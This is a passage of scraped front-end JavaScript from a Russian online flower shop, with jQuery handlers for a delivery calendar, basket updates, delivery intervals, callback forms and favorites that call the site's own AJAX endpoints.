   $(document).on('click', '.flowelle_cbtn', function(){
        let btn = $(this)
        let type = btn.data('type')
        let currentControlId = parseInt($('#c_cur_ctrl_id').val())
        let curDay
        if(!!controls[currentControlId]) {
            let currentControl = controls[currentControlId]
            
            console.log("currentControl show_ ", currentControl['show_' + type])
            
            if(!!currentControl && currentControl['show_' + type] == true) {
                let newId = currentControl[type]
               
                if(!!controls[newId]){
                    currentControl = controls[newId]
                    $('#c_cur_ctrl_id').val(newId)
                    currentControl['selected'] = true
                    $('.c_month_name').html(currentControl['month'])
                    if(currentControl['show_prev']) 
                        $('.flowelle_prev').removeClass('flowelle_cbtn_hidden')
                    else
                        $('.flowelle_prev').addClass('flowelle_cbtn_hidden')
                    if(currentControl['show_next']) 
                        $('.flowelle_next').removeClass('flowelle_cbtn_hidden')
                    else
                        $('.flowelle_next').addClass('flowelle_cbtn_hidden')
                    
                    if(!!js_calendar[newId]) {
                        let newCalendar = js_calendar[newId]
                        let ctable = "";
                        console.log(newCalendar)
                        for(let week in newCalendar) {
                            ctable += "<tr>"
                            for(let wd in newCalendar[week]) {
                                if(!!newCalendar[week][wd] ) {
                                    curDay = newCalendar[week][wd] 
                                    console.warn("curDay", curDay['active'])
                                    ctable += "<td"
                                    ctable += " data-date = '" + curDay['date'] + "'"
                                    ctable += " class = 'flowelle_date "
                                    if(curDay['active'] == 1){
                                        ctable += " js_flowelle_date "
                                    } else {
                                        ctable += " flowelle_disabled "
                                    }
                                    if(curDay['current'] == 1){
                                        ctable += " flowelle_current "
                                    } 
                                    // 
                                    ctable += "'>"
                                    ctable += "<div>" + curDay['d'] + "</div>"
                                    ctable += "</td>"
                                }

                           // console.warn("week", newCalendar[week][wd] )
                            }
                            ctable += "</tr>"
                        }

                        $('.flowelle_ctable_body').html(ctable)
                    }


                }
            }
        }

        
   });

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/main.js?t=1769325942
body_size: 8800
content:
$(document).on('click', ".pulse-button", function() {
    $('.pulse_button_block').toggleClass("checked");

    $('.pulse_button_wrapper').toggleClass("opened");
    if ($('.pulse_button_block').hasClass("checked")) {
        $('.goto_top').hide(500)
    } else {
        $('.goto_top').show(500)
    }
})
$(document).on('click', ".goto_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})
$(document).on('click', ".to_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})

$(document).ready(function() {
    let verticalMenuList = document.querySelectorAll('.li-parent');

    if (verticalMenuList.length > 0) {

        verticalMenuList.forEach((item) => {

            if (item.querySelector('.arrow-open')) {

                let itemList = item.querySelector('ul');

                if (itemList.childElementCount == 0) {
                    item.querySelector('.arrow-open').remove();
                    itemList.remove();
                }
            }
        });
    }


    // For Mobile Menu & Link's
    let mobileDopMenuList = document.querySelectorAll('.mt_parent');

    if (mobileDopMenuList.length > 0) {

        mobileDopMenuList.forEach((item) => {

            let itemList = item.querySelector('.mt_submenu_list');

            if (itemList.childElementCount == 0) {

                let textContent = item.querySelector('.span_mt_parent');
                if (textContent) {
                    let spanTextContent = textContent.textContent;

                    let linkForGipso = document.createElement('a');
                    linkForGipso.style.color = '#292929';
                    linkForGipso.style.textDecoration = 'none';

                    if (spanTextContent == 'Букеты из гипсофилы') {
                        linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                        linkForGipso.innerHTML = 'Букеты из гипсофилы';
                        textContent.textContent = '';
                    } else if (spanTextContent == 'Букеты невесты') {
                        linkForGipso.setAttribute('href', '/catalog/Buketnevesty/');
                        linkForGipso.innerHTML = 'Букеты невесты';
                        textContent.textContent = '';
                    } else if (spanTextContent == '101 роза') {
                        linkForGipso.setAttribute('href', '/catalog/rozes/101roza/');
                        linkForGipso.innerHTML = '101 роза';
                        textContent.textContent = '';
                    }

                    /* else if(spanTextContent == 'Белые') {
                    	linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                    	linkForGipso.innerHTML = 'Белые';
                    	textContent.textContent = '';
                    } */

                    textContent.append(linkForGipso);
                }
                item.classList.add('no_mt_arrow');
                itemList.remove();
            }

        });
    }
});


$(document).on('click', ".open_search", function() {
    return $("#b_search_wrap").addClass("open"), $("#search").focus()
})
$(document).on('click', ".close_search", function() {
    return $("#b_search_wrap").removeClass("open")
})
$(document).ready(function() {

    if (window.location.pathname == '/') {
        $('.faq_custom').append(`<div class="custom_payments faq_custom">
                            <h2 class="h2 tac h3-pad-pro h4-mob">Способы оплаты</h2>
                            <div class="custom_payments-wr">
                                <div class="custom_payments-item"><img src="/upload/images/2.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/3.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/1.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/6.svg" style="max-width: 80px;"></div>
                            </div>
                        </div>`);
    }

    $(".faq_custom_item").on('click', function() {
        $(this).toggleClass('-open');
    });

    if (window.location.pathname == '/') {
        var start_pos = 220;
    } else {
        var start_pos = 140;
    }


    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('to_top');
        } else jQuery('.subcategories').removeClass('to_top');

        /* if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('goto_top');
        } else jQuery('.subcategories').removeClass('goto_top'); */




    });

    $(".main_slider").owlCarousel({
        loop: true,
        autoplay: true,
        autoHeight: true,
        animateOut: "fadeOut",
        responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } }
    })

    var swiper = new Swiper(".reviews-slider", {
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });

    $('.phone_mask').mask('+7(999) 999-99-99');
    $('.js_phone_mask_short').mask('(999) 999-99-99');



    $(document).on('click', ".main_tabs h2", function() {
        $('.main_tabs h2').removeClass('active');
        $(this).addClass('active');

        var id = $(this).data('id')

        $('.tabs_main_content').hide();
        $(`.tabs_main_content[data-id="${id}"]`).show();
    });

    /*$(document).on('click', ".show_more_popular", function () {
	    var items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		var i = 0;
		items_hide.each(function( index ) {
			if(i <= 12) {
				$(this).removeClass('hide');
				i++;
			} 
		});
		
		var other_items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		console.log(other_items_hide.length);
		if(other_items_hide.length == 0) {
			$(this).hide();
		}
   });*/



})

function getMinValue(min) {
    let minValue = 1
    if (!!min) {
        minValue = parseInt(min)
    }
    if (isNaN(minValue)) {
        minValue = 1
    }
    return minValue
}

$(document).on('click', ".plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++

    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    add2bOnline(inp.data('id'), val)
})

$(document).on('click', ".plus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())
    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val++
    if (val < minValue)
        val = minValue
    inp.val(val)
})

$(document).on('click', ".minus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())

    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    //console.log(inp.data('id'))
    add2bOnline(inp.data('id'), val)
})

$(document).on('change', ".counter_input input", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('change', ".input_detail", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})

function add2bOnline(itemId, val) {
    let quantity = 1
    if (!isNaN(val) && val > 0)
        quantity = val

   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2b(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }
   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2bbpage(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }

    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            window.location.reload()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}



function updateTopBasket() {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_top_basket" },
        success: function(response) {
            if (!!response) {
                // console.log(response.TOTAL)
                $('.top_total_count').html(response.TOTAL)
                if (response.TOTAL > 0)
                    $('.top_total_count').removeClass('hide')
                else
                    $('.top_total_count').addClass('hide')

            }
            // let respObj = JSON.parse(response)
            //console.log(respObj)
        },
        error: function(response) {

        }
    });
}

function openSideBar() {
    $.ajax({
        url: "/ajax/basket.php",
        type: "POST",
        dataType: "html",
        data: { action: "show_basket" },
        success: function(response) {
            $('.basket_sidbar_wrapper').html(response)
            $('#cart_sidebar').addClass('open')

            //console.log(response)
        },
        error: function(response) {


        }
    });
}

function removeFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_basket", id: id },
        success: function(response) {
            $('.cart_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}

function removePersonalFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_personal_basket", id: id },
        success: function(response) {
            $('.cart_pers_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}



$(document).ready(function() {
    updateTopBasket();
})
$(document).on('click', ".plus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')
    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = min
    }
    if (val < min)
        val = min
    val += step
    inp.val(val)
})

$(document).on('click', ".minus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')

    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val -= step
    if (val < min)
        val = min
    inp.val(val)
})

function addPersonal2b() {
    let price = $('#item_price_personal').val()
    let comment = $('#item_comment').val()
        //console.log(comment)
        //console.log(price)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_personal_basket", price: price, comment: comment },
        success: function(response) {
            if (!!response) {
                // console.log(response.RES)
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}
$(document).on('click', '.delivery_option', function() {
    let block = $(this)

    let idd = parseInt(block.data('value'))
    let textValue = block.html()
    $('.delivery_text_value').html(textValue)
    $('.delivery_input_value').val(idd)
    $('input#delivery_type').val(idd)
    change_delivery_form()

    $('.delivery_types_select').trigger('click')
    if (idd == 1) {
        //$('.only_del_show').hide();
        $('.only_sam_show').show()
    } else {
        $('.only_del_show').show();
        $('.only_sam_show').hide()
    }
    if (idd == 3 || idd == 4) {
        $('.delivery_km_block').show()
    } else {
        $('.delivery_km_block').hide()
    }


    $('.delivery_date_block').show()
    $('.order_btn_wrapper').show()
    let dateStr = $('#delivery_date').val()
    refreshDeliveryInterval(dateStr)
})
$(document).on('click', '.delivery_types_select', function() {
    let parentBlock = $(this).parent('.select')
    let opacity = 1;
    if ($('.delivery_types_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_types_list').css('opacity', opacity)
})
$(document).on('submit', '#order_form', function() {
    let delId = parseInt($('#delivery_id').val())
    if (!isNaN(delId)) {
        if (delId != 1) {
            if ($('#delivery_period').val().length <= 0) {
                //alert('Неправильный интервал.')
                return false
            }
        }
    }
})

function refreshDeliveryInterval(dateStr) {
    //console.log('refreshDeliveryInterval');
    let periodStr = dateStr.length > 0 ? dateStr : ''
    let checkInteval = false;
    let itervalStr = '';
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "check_deliv_period", date: periodStr, period: itervalStr },
        success: function(response) {
            if (!!response) {
                if (response.RES == 'OK') {
                    $('#delivery_period').val('')
                        //$('.delivery_interval_value').html('ИНТЕРВАЛ')
                        /*  if ($('#delivery_period').val().length <= 0) {
                             $('.delivery_interval_value').html('ИНТЕРВАЛ')

                         } */
                    let intervalValue = false
                    let intervalStr = 'ИНТЕРВАЛ'
                    $('.delivery_intervals_list').html('')
                    if (!!response.periods) {
                        for (const [key, value] of Object.entries(response.periods)) {
                            $('.delivery_intervals_list').append($('<div class="delivery_interval_option option" data-value="' + key + '">' + value + '</div>'))
                            if (!intervalValue) {
                                intervalValue = key
                                intervalStr = value
                            }
                        }

                    }

                    if (intervalValue) {
                        $('#delivery_period').val(intervalValue)
                        $('.delivery_interval_value').html(intervalStr)
                    }
                } else {
                    $('.delivery_intervals_list').html('')
                    $('#delivery_period').val('')
                    $('.delivery_interval_value').html('Нет интервалов на эту дату')
                }
            }
        },
        error: function(response) {}
    });
    //$('.delivery_interval_option:first').trigger('click')
}

$(document).on('click', '.delivery_interval_option', function() {
    let block = $(this)
    let idd = block.data('value')
    let textValue = block.html()
    $('.delivery_interval_value').html(textValue)
    $('.delivery_period_input_value').val(idd)
    $('input#delivery_time').val(idd)
    $('input#delivery_period').val(idd)

    $('.delivery_interval_select').trigger('click')
        /* if(idd == 1 ) { 
        	$('.only_del_show').hide();
        	$('.only_sam_show').show()
        } else { 
        	$('.only_del_show').show();
        	$('.only_sam_show').hide()
        } */
})



$(document).on('click', '.delivery_interval_select, .delivery_interval_option.option', function() {
    let parentBlock = $(this).parent('.select');
    let opacity = 1;

//    console.log('Close interval');

    if ($('.delivery_intervals_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_intervals_list').css('opacity', opacity)
    if ($('#delivery_period').val().length > 0) {
        $('.delivery_date_block').show()
        $('.order_btn_wrapper').show()
    } else {
        // $('.delivery_date_block').hide()
        $('.order_btn_wrapper').hide()
    }

    change_delivery_form();
  //  console.log('[INFO] Change interval sess');
})

$(document).on('click', '.toggle_menu', function() {
    $('#mobile_menu').toggleClass('open')
})
$(document).on('click', '.js_fast_buy_back', function() {
    $('#wback').removeClass('open')
    fastBuyClearForm()
})

$(document).on('click', '.js_sort_value, .js_open_filter', function() {
    //let optionsBlock = 
    $(this).parent().toggleClass('open')

    //$('#wback').removeClass('open')
    //fastBuyClearForm()
})

function fastBuy(elementId) {
    fastBuyClearForm()
    $('.bast_buy_element_id').val(elementId);
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "get_element_fast_form", el_id: elementId },
        success: function(response) {
            if (!!response && !!response.ELEMENT) {
                $('.bast_buy_name').html(response.ELEMENT.NAME);
                $('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
                $('.bast_buy_img').attr("src", response.ELEMENT.IMG);

                $('#wback').addClass('open')
                //console.log(response)
                    // $('.top_total_count').html(response.TOTAL)
                    // if(response.TOTAL > 0)
                    // $('.top_total_count').removeClass('hide')
                    // else
                    // $('.top_total_count').addClass('hide')

            }
        },
        error: function(response) {}
    });
}

function fastBuyClearForm() {
    $('.bast_buy_name').html("");
    $('.bast_buy_price').html("");
    $('.bast_buy_element_id').val(0);
    $('.bast_buy_img').attr("src", "");

}

function setSubscribe(subscribeForm) {
    let data = $(subscribeForm).serialize()
    $.ajax({
        url: "/ajax/subscribe.php",
        type: "POST",
        dataType: "json",
        data: data, //{action: "set_fast_order", el_id : elementId},
        success: function(response) {
           // console.log(response)
            if (!!response && !!response.RES) {
                if (response.RES == "OK") {
                    $(".subscr_res").html("Добавлено!")
                    $(".subscr_email").val("")

                } else if (!!response.ERROR_STR && response.ERROR_STR.length > 0) {
                    alert("Ошибка! " + response.ERROR_STR)
                }
            }

        },
        error: function(response) {}
    });
    return false
}


function fastBuySend(fastform) {
    let formValide = true;
    $('.fast_req_fb').each(function() {
        if ($(this).val().length <= 3)
            formValide = false
    })
    if (formValide) {
        let data = $(fastform).serialize()
       // console.log(data)
        $.ajax({
            url: "/ajax/",
            type: "POST",
            dataType: "json",
            data: data, //{action: "set_fast_order", el_id : elementId},
            success: function(response) {
               // console.log(response)
                if (!!response && !!response.REDIRECT) {
                    window.location.href = response.REDIRECT
                }

                /* if(!!response && !!response.ELEMENT) {
					$('.bast_buy_name').html(response.ELEMENT.NAME);
					$('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
					$('.bast_buy_img').attr("src", response.ELEMENT.IMG);
					
					$('#wback').addClass('open')
				  // $('.top_total_count').html(response.TOTAL)
				  // if(response.TOTAL > 0)
					  // $('.top_total_count').removeClass('hide')
				  // else
					  // $('.top_total_count').addClass('hide')
					  
			  } */
            },
            error: function(response) {}
        });

    } else {
        alert("Заполните поля")
    }

    return false
}



function date_changed(selected_date) {

    /* //current date
    var curday = new Date();
    var dd = String(curday.getDate()).padStart(2, '0');
    var mm = String(curday.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = curday.getFullYear();
    curday = dd + '/' + mm + '/' + yyyy;

    //selected date
    var today = new Date(selected_date);
    var dd = String(today.getDate()).padStart(2, '0');
    var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = today.getFullYear();
    today = dd + '/' + mm + '/' + yyyy;

    if(curday==today)
    {
    console.log(curday, today);
    } */

}


/* $(document).ready(function(){
	
		$('#delivery_date').datetimepicker({
		})
}) */


/* $(document).on('click', ':not(#delivery_types)', function () {
  $('.delivery_types_list').css('opacity', 0)
}) */

//=function(){return parseInt(e.val())},n.click(function(){return s(o()+l)}),t.click(function(){return s(o()-l)})
//$(".main_slider").owlCarousel(
//  { loop: !0, nav: !1, dots: !0, autoplay: !0, smartSpeed: 1e3, autoplayTimeout: 1e4, autoHeight: !0, animateOut: "fadeOut", 
// responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } } 
// }
//)

/* $('#datetimepicker').datetimepicker({
	// cart_sidebar
	timepicker:false,
	lang:'ru'

}); */
$(document).mouseup(function(e) { // событие клика по веб-документу
    let div = $("#top_contf_wrapper"); // тут указываем ID элемента
    if (!div.is(e.target) // если клик был не по нашему блоку
        &&
        div.has(e.target).length === 0) { // и не по его дочерним элементам
        div.removeClass('active')
    }

    let divModal = $("#callback_modal_form"); // тут указываем ID элемента
    if (!divModal.is(e.target) // если клик был не по нашему блоку
        &&
        divModal.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_modal").removeClass('show')
    }

    let divModalMobile = $("#callback_modal_mobile_form"); // тут указываем ID элемента
    if (!divModalMobile.is(e.target) // если клик был не по нашему блоку
        &&
        divModalMobile.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_mobile_modal").removeClass('show')
    }

    let authModal = $("#auth_modal_dialog");
    if (!authModal.is(e.target) &&
        authModal.has(e.target).length === 0) {
        $("#auth_modal").removeClass('show');
    }
});

$(document).on('click', '.js_modal_close', function() {
    //console.log('auth_modal');
    $('#auth_modal').removeClass("show");
})
$(document).on('click', '.js_auth_modal_open', function() {
    //console.log('auth_modal');
    $('#auth_modal').addClass("show");
})
$(document).on('click', '.js_get_callback', function() {
    $('.hasError').removeClass('hasError')
    $('.js_callback_sbmt_ok').hide()
    $('.js_callback_sbmt_error').hide().html("")
    let phoneNum = $('#callback_phone').val()
    if (phoneNum.length < 10) {
        $('.js_callback_error').addClass('hasError')
        return false
    }
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "addcallback", phone: phoneNum },
        success: function(response) {
            if (!!response) {
                if (!!response.RES && response.RES == 'OK') {
                    $('.js_callback_sbmt_ok').show()
                    $('.js_callback_content_wrapper').html('')
                    $('.js_get_callback').hide()
                } else {
                    if (!!response.ERROR) {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. " + response.ERROR).show()
                    } else {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
                    }
                }
            }
        },
        error: function(response) {
            $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
        }
    });

    //alert(phoneNum)
})

$(document).on('click', '.js_top_phone', function() {
    $('.top_contf_wrapper').toggleClass('active')
})

$(document).on('click', '.js_close_callback', function() {
    $('#callback_modal').removeClass('show')
})

$(document).on('click', '.js_top_callback_btn', function() {
    $('.top_contf_wrapper').removeClass('active')
    $('#callback_mobile_modal').removeClass('show')
    $('#callback_modal').addClass('show')
})
$(document).on('click', '.js_top_phone_mobile', function() {
    $('#callback_mobile_modal').addClass('show')
})

$(document).on('change', 'input#suggest', function() {
    //change_delivery_form()
})

$('#form_delivery').on('submit', function() {
    change_delivery_form();
})

$(document).on('change', 'input[name=send_to_another]', function() {

    if ($(this).is(':checked')) {
        $('.fielsdrow.receiver__info-1').removeClass('hidden');
    } else {
        $('.fielsdrow.receiver__info-1').addClass('hidden');
    }
})

$(document).on('change', 'input[name=free__zapis]', function() {
    if ($(this).is(':checked')) {
        $('.additional__zapis').removeClass('hidden');
    } else {
        $('.additional__zapis').addClass('hidden');
    }
})

$(document).on('change', 'input[name=additional_info]', function() {
    if ($(this).is(':checked')) {
        $('.additional__comment').removeClass('hidden');
    } else {
        $('.additional__comment').addClass('hidden');
    }
})

$(document).on('change', 'input[name=delivery_type-buttton]', function() {
    //console.error('#DBG: Delivery type: '+ $(this).val());
    $('form#form_delivery input#delivery_type').val($(this).val());
    if ($(this).val() == 2) {
        $('form#form_delivery .fielsdrow.receiver__info-addr').removeClass('hidden');
        $('form#form_delivery .samovyvoz__fields').addClass('hidden');
    } else {
        $('form#form_delivery .fielsdrow.receiver__info-addr').addClass('hidden');
        $('form#form_delivery .samovyvoz__fields').removeClass('hidden');
    }
    change_delivery_form();
})

$(document).on('change', 'input#coupon', function() {
    change_delivery_form();
})

$(document).on('click', '.dbg__sender--btn', function() {
    change_delivery_form();
})

function change_delivery_form() {
    $('.confirm_order_discount_sep').addClass('d-none')
    $('.confirm_order_discount_block').addClass('d-none')
    $('.promo_apply_btn').removeClass('active')
    $.ajax({
        type: "POST",
        url: "/ajax/order_info.php",
        data: $('form#form_delivery').serializeArray(),
        //dataType: "dataType",
        success: function(response) {
            let resdata = JSON.parse(response);
            //console.table(resdata);
            $('.total_order_sum').text(resdata.TOTAL_SUM);
            $('b.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_full').text(resdata.TOTAL_COST);
            $('span.delivery_total').text(resdata.DELIVERY_PRICE);
            $('input#spike__delivery').val(resdata.DELIVERY_PRICE);
            $('.value.confirm_order_discount').text(resdata.DISCOUNT_STR);
            if (resdata.DISCOUNT_STR.length > 0) {
                $('.confirm_order_discount_sep').removeClass('d-none')
                $('.confirm_order_discount_block').removeClass('d-none')
            }

        }
    });

    //console.log('SOME CHANGES');

}
$(document).on('click', '.js_favorite', function() {
    let btn = $(this),
        block = btn.parent()
    let elementId = $(this).attr('data-element');
    let add = true,
        action = 'add_favorite'
    if (block.hasClass('active')) {
        action = 'remove_favorite'
        add = false
    }

    let param = {
        action: action,
        product_id: elementId
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            if (!!response.RES && response.RES == 'OK') {
                if (add) {
                    $('.favorite_block_' + elementId).addClass('active')
                    $('.favorite_block_' + elementId).parent().addClass('favorite_active')

                } else {
                    $('.favorite_block_' + elementId).removeClass('active')
                    $('.favorite_block_' + elementId).parent().removeClass('favorite_active')
                }
            }
            updateFavoriteCount()
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
            updateFavoriteCount()
        }
    });
});

function updateFavoriteCount() {
    $('.js_favorite_count').html('')
    $('.js_favorite_count').addClass('hidden')

    let param = {
        action: 'count'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
           // console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.COUNT) {
                let countHtml = parseInt(response.COUNT) > 0 ? response.COUNT : ''
                    //let countHtml = response.COUNT
                $('.js_favorite_count').html(countHtml)
                $('.js_favorite_count').removeClass('hidden')
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}

function setFavorites() {
    let param = {
        action: 'get_all'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.ITEMS) {
                for (var item in response.ITEMS) {
                    $('.favorite_block_' + response.ITEMS[item]).addClass('active')
                    $('.favorite_block_' + response.ITEMS[item]).parent().addClass('favorite_active')
                }
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}
$(document).ready(function() {
    setFavorites();
    updateFavoriteCount();
    $('.catalog-form-right a.btn.fill.w100').on('click', function() {
        ym(88700306, 'reachGoal', 'ind_zakaz_skvoz');
    });


    $('.show__more__tags--btn').on('click', function() {
        if (!$(this).hasClass('open')) {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').addClass('open');
            $(this).addClass('open');
            $(this).text('Свернуть');
        } else {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').removeClass('open');
            $(this).removeClass('open');
            $(this).text('Показать всё');
        }
    });



    $('ul#vertical-multilevel-menu li span.arrow-open').on('click', function() {
        $(this).parent('a').parent('li.li-parent').find('ul').first().slideToggle(150);
        return false;
    });

    $('.mt_parent .span_mt_parent a').on('click', function() {
        if ($(this).parent('.span_mt_parent').hasClass('prevented')) {
            $(this).parent('.span_mt_parent').removeClass('prevented');
            $(this).parents('.mt_parent').addClass('opened_submenu');
            $(this).parents('.mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');
            return false;
        }
    });

    $('.mt_parent .opener').on('click', function() {
        if ($(this).parent('.mt_parent, .span_mt_parent').hasClass('opened_submenu')) {
            $(this).parent('.mt_parent').find('.span_mt_parent:first').addClass('prevented');
            $(this).parent('.mt_parent').removeClass('opened_submenu');
            $(this).parent('.mt_parent').find('.mt_submenu_list:first').removeClass('active_submenu');
            return false;
        } else {
